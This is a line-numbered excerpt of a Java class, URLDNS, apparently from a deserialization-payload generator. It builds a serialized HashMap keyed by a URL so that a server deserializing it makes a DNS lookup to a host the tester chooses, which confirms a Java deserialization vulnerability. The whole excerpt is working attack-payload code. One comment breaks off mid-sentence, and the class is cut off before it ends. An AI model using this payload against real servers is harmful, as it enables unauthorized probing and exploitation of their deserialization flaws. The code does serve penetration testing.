 47 public class URLDNS implements ObjectPayload<Object> {
48
49 public Object getObject(final String url) throws Exception {
50
51 //Avoid DNS resolution during payload creation
52 //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
53 URLStreamHandler handler = new SilentURLStreamHandler();
54
55 HashMap ht = new HashMap(); // HashMap that will contain the URL
56 URL u = new URL(null, url, handler); // URL to use as the Key
57 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
58
59 Reflections.setFieldValue(u, "hashCode", -1); // During the put above, the URL's hashCode is calculated and cached. This resets that so the next time hashCode
60
61 return ht;
62 }
63
64 public static void main(final String[] args) throws Exception {
65 PayloadRunner.run(URLDNS.class, args);
66 }
67
68 /**
69 * <p>This instance of URLStreamHandler is used to avoid any DNS resolution while creating the URL instance.
70 * DNS resolution is used for vulnerability detection. It is important not to probe the given URL prior
71 * using the serialized object.</p>
72 *
73 * <b>Potential false negative:</b>
74 * <p>If the DNS name is resolved first from the tester computer, the targeted server might get a cache hit on the
75 * second resolution.</p>
76 */
77 static class SilentURLStreamHandler extends URLStreamHandler {
78
79 protected URLConnection openConnection(URL u) throws IOException {
80 return null;
81 }
82
83 protected synchronized InetAddress getHostAddress(URL u) {
84 return null;
85 }